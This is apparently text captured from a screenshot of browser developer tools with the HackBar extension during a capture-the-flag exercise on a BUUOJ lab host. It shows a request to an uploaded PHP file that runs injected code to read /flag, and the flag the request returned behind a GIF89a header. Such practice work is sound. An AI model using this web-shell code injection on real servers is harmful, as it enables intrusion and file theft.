 GIF89a string(43) "flag{9e6845a8-71aa-4050-b843-337ef747be15} "
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://3a656e51-f708-4d5d-a5c0-2a497b0d9cd6.node3.buuoj.cn/uploads/852aff287f54bca0ed7757a702913e50/index.php?kkk=var_dump(file_get_contents("/flag"));
Split URL